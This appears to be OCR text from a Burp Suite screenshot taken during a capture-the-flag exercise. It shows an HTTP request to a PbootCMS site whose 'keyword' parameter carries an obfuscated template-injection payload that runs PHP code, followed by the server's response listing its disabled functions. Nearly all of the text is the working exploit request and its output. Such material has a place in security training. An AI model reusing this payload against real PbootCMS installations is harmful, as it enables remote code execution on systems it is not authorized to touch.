 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /index.php?keyword=
}{pboot:if((var_dump/**/)((ini_get/**/)('disable_functions'/**/)))}sdfsd{/pboot:i
f} HTTP/1.1
2 Host: ffcf68bf-53f7-4873-a3b6-a2339f344b9e.ctf.moonback.xyz:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eca423c6-8bf2-473b-b095-c6076fc4d4b0.tRzqz1Tj55029pTadrMQuknNAA8;
lg=cn; PbootSystem=euqg4119kk9f3i1s3pudhkuj6f
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Length: 10624
4 Content-Type: text/html; charset=utf-8
5 Date: Sun, 21 Nov 2021 16:07:00 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.38 (Debian)
9 Vary: Accept-Encoding
10 X-Powered-By: PbootCMS
11 X-Ua-Compatible: IE=edge,chrome=1
12 Connection: close
13
14 string(575)
"pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstoppe
d,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_ws
topsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_las
t_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pc
ntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,iconv,system,ex
ec,shell_exec,popen,proc_open,passthru,symlink,link,syslog,imap_open,dl,mail,err
or_log,debug_backtrace,debug_print_backtrace,gc_collect_cycles,iconv,iconv_strle
n,putenv,phpinfo"
15 <!doctype html>
16 <html lang="zh">
17 <head>
18 <meta charset="utf-8">
19 <title>